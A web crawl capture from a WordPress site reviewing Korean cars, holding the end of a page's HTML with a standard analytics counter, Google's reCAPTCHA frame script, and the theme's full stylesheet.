	<li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3352"><a href="https://koreanautoreview.com/category/ssang-yong/rexton">Rexton</a></li>
</ul>
</li>
</ul></div></div>
</nav>
<!--/noindex-->

 <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->  

<script>"use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/style.css" rel="stylesheet"><link rel='stylesheet' id='classic-theme-styles-css' href='https://koreanautoreview.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://koreanautoreview.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://koreanautoreview.com/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen' /></noscript></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768990837 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3x1zP07m-KOeD5g-Zj7dAA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768999423073');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://koreanautoreview.com/wp-content/themes/avtodvigateli/style.css
body_size: 5236
content:
/*
Theme Name: Автодвигатели.Ком
Theme URI: #
Author: Иван Курлюта
Version: 1.0
*/

@font-face {
    font-family: 'AAvanteBs';
    font-style: normal;
    font-weight: 400;
    src: local('AAvanteBs'), local('AAvanteBs'),
        url("font/aavantebs.woff") format('woff'),
        url("font/aavantebs.ttf") format('truetype');
}

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

*,
*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

em {
    font-style: italic;
}

strong {
    font-weight: bold;
}

body {
    font-family: Arial, sans-serif;
    font-size: 15px;
    color: #143653;
    width: 100%;
    margin: 0; 
    padding: 0;
	background: #ffffff;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}

ol,
ul {
	list-style: none;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
	quotes: none;
}

article {
    clear: both;
    float: left;
}

a:hover,
a:active {
	outline: 0;
}

.clear {
    clear: both;
}

.wrapper {
    position: relative; 
    max-width: 1000px; 
    min-width: 180px;
    margin: 0 auto;
}


/* Header */

#header {
    position: relative;
    height: 125px;
    border-top: 5px solid #f7ae14;
    background: url('img/header_bg.png') center center no-repeat;
}

.logo {
    width: 330px;
    height: 75px;
    display: block;
    background: url('img/logo.png');
    position: absolute;
    left: 0;
    top: 20px;
}

.mobile_menu {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 99999;
    background: #000;
    padding: 20px;
    display: none;
}

.close_menu {
    width: 25px;
    height: 25px;
    background: url('img/close.png');
    float: right;
}

.mob_menu {
    width: 100%;
    float: left;
    clear: both;
}

.mob_menu li {
    width: 100%;
    float: left;
    clear: both;
}

.mob_menu a {
    width: 100%;
    float: left;
    clear: both;
    font-size: 15px;
    font-weight: bold;
    color: #f3f3f3;
    text-transform: uppercase;
    text-decoration: none;
    padding: 3px 0;
    margin: 7px 0;
    border-left: 3px solid #5f666c;
    padding-left: 10px;
}

.mob_menu a:hover {
    border-left: 3px solid #f7ae14;
}

.mob_menu span {
    width: 100%;
    float: left;
    clear: both;
    font-size: 15px;
    font-weight: bold;
    color: #f3f3f3;
    text-transform: uppercase;
    text-decoration: none;
    padding: 3px 0;
    margin: 7px 0;
    border-left: 3px solid #f7ae14;
    padding-left: 10px;
}

.header_menu {
    position: absolute;
    right: 0;
    top: 12px;
}

.header_menu li {
    float: left;
    padding: 0 0 0 20px;
}

.header_menu li a,
.header_menu li span {
    color: #ffffff;
    font-size: 12px;
    text-decoration: none;
    text-transform: uppercase;
    position: relative;
}

.header_menu li a:hover:before,
.header_menu li span:before {
    position: absolute;
    top: -15px;
    content: "";
    background: url('img/header_menu_before.png');
    width: 12px;
    height: 6px;
    left: 50%;
    margin-left: -6px;
}

.add {
    position: absolute;
    right: 0;
    top: 65px;
    color: #ffffff;
    font-size: 13px;
    font-weight: bold;
    text-align: right;
    padding: 0 40px 0 0;
    width: 140px;
    cursor: pointer;
    background: url('img/add.png') right center no-repeat;
}

.add:hover {
    text-decoration: underline;
}

.search_block {
    position: absolute;
    top: 55px;
    right: 210px;
}

#searchform {
    position: relative;
}

.search_block input[type="text"] {
    background: none;
    width: 280px;
    height: 40px;
    border: 2px solid #707375;
    padding: 0 10px;
    color: #c7c7c7;
    font-size: 12px;
}

#content #slider {
    background: #f3f3f3;
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 30px 0;
    overflow: hidden;
    padding: 30px 15px;
}

#slider.slider_home {
    margin: 30px 0 0 0 !important;
}

.slider_home .title {
    width: 100%;
    float: left;
    clear: both;
    font-family: 'AAvanteBs';
    font-size: 30px;
    color: #143653;
    margin: 0 0 20px 15px;
}

.home_post_cat {
    width: 100%;
    float: left;
    clear: both;
    position: relative;
    margin: 40px 0 0 0;
}

.tabs__caption {
    position: absolute;
    top: 10px;
    right: 0;
}

.tabs__caption li {
    float: left;
    width: 10px;
    height: 10px;
    background: #a9a9a9;
    margin-left: 10px;
    cursor: pointer;
}

.tabs__caption li.active {
    background: #f7ae14;
}

.tabs__content {
    width: 100%;
    float: left;
    clear: both;
}

.menu_icon {
    position: absolute;
    content: "";
    width: 32px;
    height: 22px;
    right: 20px;
    top: 50px;
    background: url('img/menu.png');
    cursor: pointer;
    display: none;
}

.tabs__content .title {
    font-family: 'AAvanteBs';
    font-size: 30px;
    color: #143653;
}

.content_cat_block {
    width: 100%;
    float: left;
    clear: both;
    margin: 20px 0 0 0;
}

.tabs__content {
    display: none; 
}

.tabs__content.active {
    display: block; 
}

#content .container_slider {
    width: 100%;
    float: left;
    clear: both;
    overflow: hidden;
    position: relative;
}

#content #slider ul {
    float: left;
    width: 999999999px;
    padding: 0;
    margin: 0;
    clear: both;
    overflow: hidden;
}

#slider li {
    float: left;
    width: 380px;
    padding: 0 15px;
}

#slider li a {
    display: block;
    float: left;
    clear: both;
    width: 100%;
    color: #143653;
    font-weight: bold;
    font-size: 20px;
    line-height: 28px;
    padding: 15px 0;
    text-decoration: none;
    position: relative;
}

#slider li p {
    color: #100;
    font-size: 14px;
    display: block;
    float: left;
    clear: both;
    line-height: 22px;
}

#slider li:hover img {
    opacity: 0.8;
}

#slider li:hover a:before {
    content: "";
    background: url('img/header_menu_before.png');
    width: 12px;
    height: 6px;
    top: 0;
    position: absolute;
    left: 10px;
    display: block;
}

#slider li img {
    float: left;
    width: 100%;
    height: auto;
    cursor: pointer;
}

[data-carousel-control="left"], [data-carousel-control="right"] {
	display: block;
	cursor: pointer;
	position: absolute;
	width: 30px;
    height: 30px;
    z-index: 999;
}

[data-carousel-control="left"] {
    left: 15px;
    top: 10px;
    background: url('img/left.png');
}

[data-carousel-control="right"] {
    top: 10px;
    right: 15px;
    background: url('img/right.png');
}

.no-touch [data-carousel-control="left"]:hover, .no-touch [data-carousel-control="right"]:hover, [data-carousel-control="left"]:active, [data-carousel-control="right"]:active {
	background-position: right top;
}

.search_block input[type="text"]:focus {
    outline: none;
    border: 2px solid #707375;
}

#searchsubmit {
    position: absolute;
    border: none;
    cursor: pointer;
    display: block;
    background: url('img/search.png');
    width: 20px;
    height: 20px;
    top: 50%;
    margin-top: -10px;
    right: 10px;
}


/* Content */

.container {
    width: 100%;
    float: left;
    clear: both;
    padding: 0 270px 0 0;
    margin: 40px 0 50px 0;
}

#content {
    width: 100%;
    float: left;
    clear: both;
}

.post, .entry {
    width: 100%;
    float: left;
    clear: both;
}

.entry p {
    line-height: 24px;
    padding: 6px 0;
    color: #143653;
    font-size: 15px;
}

#content h1 {
    width: 100%;
    float: left;
    clear: both;
    font-family: 'AAvanteBs';
    font-size: 30px;
    color: #143653;
    margin: 0 0 20px 0;
}

.post h2 {
    font-family: 'AAvanteBs';
    font-size: 28px;
    color: #143653;
    margin: 10px 0;
}

.post h3 {
    font-family: 'AAvanteBs';
    font-size: 26px;
    color: #143653;
    margin: 10px 0;
}

.post h4 {
    font-family: 'AAvanteBs';
    font-size: 24px;
    color: #143653;
    margin: 10px 0;
}

.post blockquote {
    margin: 10px 0;
    padding: 14px 25px;
    border: 2px solid #cbcbcb;
    position: relative;
}

.post blockquote:before {
    position: absolute;
    left: -2px;
    top: -2px;
    display: block;
    content: "";
    background: url('img/blockquote.png');
    width: 25px;
    height: 25px;
}

.post table {
    width: 100%;
    margin: 10px 0;
}

.post table tr:nth-child(1) td {
    background: #cbcbcb;
    border: 1px solid #b7b5b5
}

.post table td {
    padding: 10px;
    border: 1px solid #cbcbcb;
}

.entry img {
    max-width: 100%;
    height: auto;
}

.aligncenter {
    display: block;
    float: none;
    margin: 10px auto;
}

.alignleft {
    float: left;
    margin: 0 10px 10px 0;
}

.alignright {
    float: right;
    margin: 0 0 10px 10px;
}

.entry iframe[src] {
    max-width: 100%;
}

.entry ul {
    margin: 10px 0 10px 30px;
}

.iframe_before iframe {
    margin: 0 auto;
}

.iframe_before {
    margin: 50px auto 10px auto;
    display: table;
    position: relative;
}

.iframe_before:before {
    color: #143653;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
    text-align: center;
    position: absolute;
    left: 30px;
    top: -30px;
    background: #e4e4e4;
    height: 30px;
    line-height: 30px;
    padding: 0 15px;
    content: "Видео по теме";
}

.entry ul li {
    line-height: 21px;
    color: #143653;
    font-size: 15px;
    background: url('img/ul_li.png') left 5px no-repeat;
    padding: 3px 0 3px 35px;
}

.entry ol {
    margin: 10px 0 10px 30px;
    counter-reset: li;
}

.entry ol li {
    line-height: 21px;
    color: #143653;
    font-size: 15px;
    position: relative;
    padding: 3px 0 3px 30px;
}

.entry ol li:before {
    content: counter(li);
    counter-increment: li;
    position: absolute;
    color: #ffffff;
    font-size: 12px;
    font-weight: bold;
    line-height: 20px;
    text-align: center;
    width: 20px;
    height: 20px;
    background: #f7ae14;
    left: 0;
}

.come_cat {
    margin: 40px 0 0 0;
    width: 100%;
    float: left;
    clear: both;
}

.cat_one {
    float: left;
    border-top: 3px solid #143653;
    position: relative;
    cursor: pointer;
    transition-duration: .3s;
    transition-timing-function: ease-out;
    transition-property: opacity,transform,filter;
}

.cat_one:hover {
    border-top: 3px solid #f7ae14;
    transition: .5s;
}

.cat_full_block {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 20px 0;
}

.cat_full_block .left {
    width: 49%;
    margin: 0 2% 0 0;
    float: left;
}

.cat_full_block .right {
    width: 49%;
    margin: 0;
    float: left;
}

.cat_one a {
    width: 100%;
    position: absolute;
    left: 0;
    top: 0;
    display: block;
    text-decoration: none;
    text-align: center;
    font-size: 16px;
    color: #143653;
    font-weight: bold;
    text-transform: uppercase;
    padding: 12px;
    background: #f3f3f3;
    z-index: 2;
}

.cat_one1 {
    width: 49%;
    margin: 0 2% 20px 0;
    height: 140px;
    background: url('img/cat_one1.png') left bottom no-repeat;
}

.cat_one2 {
    width: 49%;
    margin: 0 0 20px 0;
    height: 140px;
    background: url('img/cat_one2.png') left bottom no-repeat;
}

.cat_one3 {
    width: 49%;
    margin: 0 2% 0 0;
    height: 140px;
    background: url('img/cat_one3.png') left bottom no-repeat;
}

.cat_one4 {
    width: 49%;
    margin: 0;
    height: 140px;
    background: url('img/cat_one4.png') left bottom no-repeat;
}

.cat_one5 {
    width: 49%;
    margin: 0 2% 0 0;
    height: 140px;
    background: url('img/cat_one5.png') left bottom no-repeat;
}

.cat_one6 {
    width: 49%;
    margin: 0;
    height: 140px;
    background: url('img/cat_one6.png') left bottom no-repeat;
}

.cat_one7 {
    width: 49%;
    margin: 0 2% 0 0;
    height: 140px;
    background: url('img/cat_one7.png') left bottom no-repeat;
    clear: both;
}

.cat_one8 {
    width: 49%;
    margin: 0;
    height: 140px;
    background: url('img/cat_one8.png') left bottom no-repeat;
}

.cat_one10 {
    width: 49%;
    margin: 0;
    height: 140px;
    background: url('img/cat_one10.png') left bottom no-repeat;
}

.cat_one span {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 90px;
    height: 90px;
    background: url('img/cat_icon.png');
    opacity: 0;
    transition-duration: .3s;
    transition-timing-function: ease-out;
    transition-property: opacity,transform,filter;
    z-index: 2;
}

.cat_one .overlay,
.recent_ul li .overlay,
.popular .overlay,
.full_li .overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    background: #143653;
    z-index: 1;
    transition-duration: .3s;
    transition-timing-function: ease-out;
    transition-property: opacity,transform,filter;
    cursor: pointer;
}

.cat_one:hover span {
    opacity: 1;
    transition: .5s;
}

.cat_one:hover .overlay,
.recent_ul li:hover .overlay,
.popular li:hover .overlay,
.full_li:hover .overlay {
    opacity: 0.3;
    transition: .5s;
}

.entry a,
.logged-in-as a {
    color: #f7ae14;
    font-weight: bold;
    text-decoration: none;
}

.entry a:hover,
.logged-in-as a:hover {
    text-decoration: underline;
}

#content .breadcrumbs {
    width: 100%;
    float: left;
    clear: both;
    border: 2px solid #f3f3f3;
    padding: 0 10px;
    margin: 0 0 10px 0;
}

#content .breadcrumbs a {
    color: #7b7b7b;
    font-size: 13px;
    text-decoration: none;
    background: #f3f3f3;
    padding: 3px 10px;
    float: left;
    margin: 0 10px 0 0;
}

.after_article {
    width: 100%;
    float: left;
    clear: both;
    padding: 20px 30px;
    text-align: center;
    background: #f3f3f3;
    margin: 15px 0 0 0;
}

.after_article > span {
    font-size: 12px;
    text-transform: uppercase;
    color: #7b7b7b;
    font-weight: bold;
}

.after_article > div {
    padding: 10px 0 0 0;
}

.related_block,
.comments_block {
    width: 100%;
    float: left;
    clear: both;
    margin: 35px 0 0 0;
}

.related_block .title,
.comments_block .title {
    width: 100%;
    float: left;
    clear: both;
    font-family: 'AAvanteBs';
    font-size: 30px;
    color: #143653;
}

#reply-title {
    width: 100%;
    float: left;
    clear: both;
    font-family: 'AAvanteBs';
    font-size: 26px;
    color: #143653;
    margin: 10px 0;
}

.recent_ul {
    width: 100%;
    float: left;
    clear: both;
    margin: 20px 0;
}

.recent li {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 20px 0;
    position: relative;
}

.small_li {
    float: left;
    width: 50%;
    position: relative;
    margin: 25px 0 0 0;
    padding-right: 30px;
}

.small_li:nth-child(3n) {
    clear: both;
}

.recent li:before,
.small_li:before {
    width: 40px;
    height: 40px;
    background: url('img/popular_icon.png') left center no-repeat;
    content: "";
    position: absolute;
    top: 50%;
    margin-top: -20px;
    left: 0;
}

.recent li:hover:before,
.small_li:hover:before {
    background-position: right top;
}

.recent li:last-child {
    margin-bottom: 0;
}

.recent li a,
.small_li a {
    font-size: 15px;
    font-weight: bold;
    color: #143653;
    line-height: 21px;
    text-decoration: none;
    padding: 0 0 0 55px;
    display: block;
    float: left;
    clear: both;
    width: 100%;
}

.archive_ul {
    margin: 0;
}

.recent_ul li,
.full_li {
    float: left;
    width: 31%;
    margin: 0 3.5% 0 0;
}

.recent_ul li:hover a:before,
.full_li:hover a:before {
    content: "";
    background: url('img/header_menu_before.png');
    width: 12px;
    height: 6px;
    top: 0;
    position: absolute;
    left: 10px;
    display: block;
}

.recent_ul li:nth-child(3n),
.full_li:nth-child(3) {
    margin-right: 0;
}

.archive_ul li:nth-child(3n+1) {
    clear: both;
}

.archive_ul li {
    margin-bottom: 25px;
}

.recent_ul li img,
.full_li img {
    cursor: pointer;
    width: 100%;
    height: auto;
    float: left;
}

.no-comments {
    width: 100%;
    float: left;
    clear: both;
    padding: 10px 0;
}

.logged-in-as {
    width: 100%;
    float: left;
    clear: both;
}

#respond {
    width: 100%;
    float: left;
    clear: both;
}

#respond p {
    width: 100%;
    float: left;
    clear: both;
    display: block;
}

.comment-form-comment,
.form-submit,
.comment-form-author {
    margin: 15px 0 0 0;
}

.form-submit #submit {
    padding: 10px 20px;
    background: #143653;
    display: table;
    float: left;
    clear: both;
    text-align: center;
    border: none;
    cursor: pointer;
    font-size: 13px;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: bold;
}

.form-submit #submit:hover {
    text-decoration: underline;
}

.form-submit #submit:focus {
    border: none;
    outline: none;
}

#respond label {
    float: left;
    clear: both;
    display: table;
    margin: 0 0 0 15px;
    cursor: pointer;
    padding: 5px 15px;
    background: #e4e4e4;
    text-align: center;
    color: #143653;
    font-size: 13px;
}

#respond textarea {
    width: 100%;
    float: left;
    clear: both;
    border: 2px solid #e4e4e4;
    padding: 10px;
    font-family: Arial;
    color: #143653;
    font-size: 15px;
    max-width: 100%;
    height: 150px;
    max-height: 300px;
}

#respond #author {
    width: 100%;
    float: left;
    clear: both;
    border: 2px solid #e4e4e4;
    padding: 0 10px;
    font-family: Arial;
    color: #143653;
    font-size: 15px;
    height: 35px;
}

#respond textarea:focus,
#respond #author:focus {
    border: 2px solid #143653;
    outline: none;
}

.img_block {
    width: 100%;
    height: auto;
    float: left;
    position: relative;
}

.post #toc_container {
    width: 100% !important;
    float: left;
    clear: both;
    padding: 0 0 0 25px;
    border-left: 3px solid #5f666c;
    display: block !important;
}

.commentlist {
    width: 100%;
    float: left;
    clear: both;
}

.commentlist li {
    width: 100%;
    float: left;
    clear: both;
    margin: 20px 0 0 0;
}

.commentlist li p {
    color: #143653;
    font-size: 14px;
    line-height: 22px;
}

.fn {
    width: 100%;
    float: left;
    clear: both;
    color: #7b7b7b;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
    position: relative;
    height: 25px;
    line-height: 25px;
    padding-left: 35px;
    background: url('img/comments.png') left center no-repeat;
    margin: 0 0 5px 0;
}

.read_block {
    width: 100%;
    float: left;
    clear: both;
    padding: 22px 22px 16px 22px;
    background: #f3f3f3;
    border: 3px solid #f7ae14;
    margin: 10px 0;
}

.read_block .title {
    width: 100%;
    float: left;
    clear: both;
    font-size: 15px;
    color: #143653;
    font-weight: bold;
    text-transform: uppercase;
    margin: 0 0 15px 0;
}

.post #toc_container p.toc_title {
    text-align: left;
    font-size: 15px;
    color: #7b7b7b;
    text-transform: uppercase;
    cursor: pointer;
    position: relative;
}

.post #toc_container .toc_toggle {
    display: none;
}

.post #toc_container p.toc_title:after {
    width: 16px;
    height: 8px;
    background: url('img/toc_toggle.png');
    content: "";
    display: block;
    position: absolute;
    top: 7px;
    left: 125px;
}

#true_loadmore{
	padding: 10px 0;
    background: #143653;
    width: 160px;
    display: block;
    clear: both;
    text-align: center;
    border: none;
    cursor: pointer;
    font-size: 13px;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: bold;
    margin: 0 auto 10px auto;
}

.post #toc_container .toc_toggle a {
    display: none;
}

.post #toc_container.contracted p.toc_title:after {
    background-position: right top;
}

.post #toc_container.contracted {
    width: 100% !important;
    display: block !important;
    float: left;
    clear: both;
}

.post #toc_container li {
    background: url('img/toc_li.png') left 3px no-repeat !important;
    padding-left: 12px;
}

.post #toc_container li a {
    font-weight: normal;
    color: #7b7b7b;
    font-size: 14px;
    text-decoration: none;
}

.post #toc_container li a:hover {
    color: #143653;
}

.recent_ul li a,
.full_li a {
    display: block;
    float: left;
    clear: both;
    width: 100%;
    color: #143653;
    font-size: 18px;
    font-weight: bold;
    text-decoration: none;
    padding: 20px 0 0 0;
    position: relative;
}


/* Sidebar */

#sidebar {
    float: right;
    width: 240px;
    margin-right: -270px;
}

.sidebar_menu {
    float: left;
    clear: both;
    width: 100%;
}

.sidebar_menu li {
    margin: 0 0 10px 0;
    float: left;
    clear: both;
    width: 100%;
    display: block;
}

.sidebar_menu li:last-child {
    margin-bottom: 0;
}

.sidebar_menu ul.menu > li > a {
    float: left;
    clear: both;
    width: 100%;
    display: block;
    text-align: left;
    border-top: 3px solid #143653;
    background: #f3f3f3;
    padding: 10px 20px;
    font-size: 15px;
    font-weight: bold;
    text-decoration: none;
    text-transform: uppercase;
    color: #143653;
}

.sidebar_menu ul.menu > li > a:hover {
    border-top: 3px solid #f7ae14;
}

.sidebar_menu ul.menu > li > span,
.sidebar_menu ul.menu > li.current-menu-parent > a {
    float: left;
    clear: both;
    width: 100%;
    display: block;
    text-align: left;
    border-top: 3px solid #f7ae14;
    background: #f3f3f3;
    padding: 10px 20px;
    font-size: 15px;
    font-weight: bold;
    text-decoration: none;
    text-transform: uppercase;
    color: #143653;
}

.sidebar_menu ul.sub-menu {
    width: 100%;
    float: left;
    clear: both;
    padding: 5px 20px 20px 20px;
    background: #f3f3f3;
}

.sidebar_menu ul.sub-menu li {
    width: 100%;
    float: left;
    clear: both;
    display: block;
    margin: 0 0 10px 0;
}

.sidebar_menu ul.sub-menu li:last-child {
    margin-bottom: 0;
}

.sidebar_menu ul.sub-menu li a,
.sidebar_menu ul.sub-menu li span {
    color: #143653;
    font-size: 14px;
    position: relative;
    padding: 0 0 0 15px;
    font-weight: bold;
    text-decoration: none;
    display: block;
    float: left;
    clear: both;
    width: 100%;
}

.sidebar_menu ul.sub-menu li a:before,
.sidebar_menu ul.sub-menu li span:before {
    content: "";
    width: 7px;
    height: 7px;
    background: #143653;
    position: absolute;
    top: 4px;
    left: 0;
}

.sidebar_menu ul.sub-menu li a:hover:before,
.sidebar_menu ul.sub-menu li span:before {
    background: #f7ae14;
}

.sidebar_menu ul.sub-menu li span {
    
}

.block {
    float: left;
    clear: both;
    width: 100%;
    margin: 0 0 40px 0;
}

.block .title {
    float: left;
    clear: both;
    width: 100%;
    background: url('img/block_title.png') left top no-repeat #f3f3f3;
    height: 40px;
    line-height: 40px;
    padding: 0 0 0 54px;
    color: #143653;
    font-size: 15px;
    font-weight: bold;
    text-transform: uppercase;
    margin: 0 0 20px 0;
}

.block.recent_block .title {
    background: url('img/recent_title.png') left top no-repeat #f3f3f3;
}

.block.popular_block .title {
    background: url('img/popular_title.png') left top no-repeat #f3f3f3;
}

.popular {
    float: left;
    clear: both;
    width: 100%;
}

.popular li {
    float: left;
    clear: both;
    width: 100%;
    margin: 0 0 20px 0;
}

.popular li img {
    width: 100%;
    height: auto;
    float: left;
    cursor: pointer;
    clear: both;
}

.popular li a {
    float: left;
    clear: both;
    width: 100%;
    font-size: 17px;
    font-weight: bold;
    color: #143653;
    line-height: 24px;
    padding: 10px 0 0 0;
    text-decoration: none;
    position: relative;
}

.popular li:hover a:before {
    content: "";
    background: url('img/header_menu_before.png');
    width: 12px;
    height: 6px;
    top: 0;
    position: absolute;
    left: 10px;
    display: block;
}

.popular li .cat {
    position: absolute;
    padding: 10px;
    background: #143653;
    right: 0;
    bottom: 0;
    color: #ffffff;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
    z-index: 99;
}

.read_sidebar {
    padding: 16px 20px;
    background: #f7ae14;
    width: 100%;
    float: left;
    clear: both;
}

.read_sidebar p {
    color: #ffffff;
    font-size: 14px;
    font-weight: bold;
    padding: 4px 0;
}

.read_sidebar p strong {
    font-size: 17px;
    color: #143653;
    font-weight: bold;
}

.popular li:last-child {
    margin-bottom: 0;
}

#sidebar .block:last-child {
    margin-bottom: 0;
}


/* Footer */

#footer {
    position: relative;
    height: 125px;
    border-top: 5px solid #f7ae14;
    background: #143653;
}

.footer_logo {
    display: block;
    width: 275px;
    height: 45px;
    background: url('img/footer_logo.png');
    position: absolute;
    left: 0;
    top: 15px;
}

.copy {
    color: #a9a9a9;
    font-size: 14px;
    top: 75px;
    left: 0;
    position: absolute;
}


#toTop {
    width: 40px;
    height: 40px;
    position: fixed;
    bottom: 30px;
    right: 50px;
    background: url('img/totop.png');
    cursor: pointer;
    display: none;
    z-index: 9999;
}

#toTop:hover {
    background-position: right;
}


@media screen and (max-width: 1000px) {
    .logo,
    .footer_logo,
    .copy {
        left: 20px;
    }
    .header_menu,
    .add {
        right: 20px;
    }
    .search_block {
        right: 230px;
    }
    .come_cat {
        padding: 0 20px;
    }
    .container {
        padding: 0 290px 0 20px;
    }
    #slider {
        display: none;
    }
}

@media screen and (max-width: 850px) {
    .search_block {
        right: 190px;
    }
}

@media screen and (max-width: 800px) {
    .search_block {
        right: 20px;
    }
    .add {
        display: none;
    }
    .container {
        padding: 0 20px;
    }
    #sidebar {
        margin: 0 auto;
        display: table;
        padding-top: 30px;
        float: none;
        clear: both;
    }
}

@media screen and (max-width: 630px) {
    .search_block input[type="text"] {
        width: 180px;
    }
    .cat_full_block .left {
        width: 100%;
        margin: 0 0 20px 0;
    }
    .cat_one {
        background-size: cover;
    }
    .cat_full_block .right {
        width: 100%;
        clear: both;
    }
}

@media screen and (max-width: 550px) {
    .search_block {
        display: none;
    }
    .post table {
        display: block;
        overflow: hidden;
        overflow-x: auto;
    }
    .come_cat .cat_one {
        width: 100% !important;
        float: left !important;
        clear: both !important;
        background-size: cover;
        margin: 0 0 30px 0 !important;
    }
    .come_cat .cat_one:last-child {
        margin-bottom: 0 !important;
    }
}

@media screen and (max-width: 500px) {
    .header_menu {
        display: none;
    }
    .menu_icon {
        display: block;
    }
    .full_li img,
    .recent_ul li img {
        display: none;
    }
    .full_li,
    .small_li,
    .recent_ul li {
        width: 100%;
        float: left;
        clear: both;
        margin: 0 0 20px 0 !important;
        display: block;
    }
    .full_li,
    .recent_ul li {
        position: relative;
    }
    .full_li:before,
    .recent_ul li:before {
        width: 40px;
        height: 40px;
        background: url(img/popular_icon.png) left center no-repeat;
        content: "";
        position: absolute;
        top: 50%;
        margin-top: -20px;
        left: 0;
    }
    .full_li:hover:before,
    .recent_ul:hover:before {
        background-position: right top;
    }
    .full_li a,
    .recent_ul li a {
        font-size: 15px;
        font-weight: bold;
        color: #143653;
        line-height: 21px;
        text-decoration: none;
        padding: 0 0 0 55px;
        display: block;
        float: left;
        clear: both;
        width: 100%;
    }
}

@media screen and (max-width: 400px) {
    .logo {
        width: 200px;
        height: 45px;
        background-size: 200px 45px;
    }
    .menu_icon {
        top: 40px;
    }
    #header {
        height: 100px;
    }
    .post img {
        display: block;
        float: none;
        margin: 10px auto;
    }
    .post ul,
    .post ol {
        margin-left: 0;
    }
    .footer_logo {
        margin-left: -137px;
        left: 50%;
    }
    .copy {
        left: 0;
        width: 100%;
        text-align: center;
        padding: 0 20px;
        font-size: 13px;
    }
}

@media screen and (max-width: 320px) {
    #slider {
        display: block;
    }
    #slider li {
        width: 250px !important;
    }
}

